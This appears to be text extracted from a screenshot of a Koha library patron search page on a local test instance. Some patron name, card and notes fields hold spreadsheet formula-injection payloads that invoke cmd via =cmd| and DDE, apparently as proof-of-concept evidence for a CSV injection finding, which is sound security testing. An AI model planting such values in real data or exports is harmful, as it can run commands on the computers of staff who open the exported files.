 127.0.0.1:7002/cgi-bin/koha/members/members-home.pl
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox...
Search for patron
Search:
Search field:
Standard
Search type:
Starts with
Category:
Any
Library:
test
Search
Clear
New patron
Quick add new patron
Select all | Clear all
Merge selected patrons
Browse by last name: A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
Patrons found for: Standard in library test
Showing 1 to 3 of 3 entries
Show 20 entries Previous Next Search: Clear filter Columns Export
Card Name Date of birth Library Category Expires on Checkouts Fines Notes
Card search Name search Date of bi test Expires on Notes search
=cmd|' /C notepad'!'A1' =cmd|' /C notepad'!'A1' test test 08/30/2024 0 / 0 0.00 Edit
lead_admin lead_admin test test 08/30/2024 0 / 0 0.00 Edit
patrons_staff patrons_staff test test 08/30/2024 0 / 0 0.00 DDE ("cmd";"/C cmd";"!A0")A0 Edit
Showing 1 to 3 of 3 entries Previous Next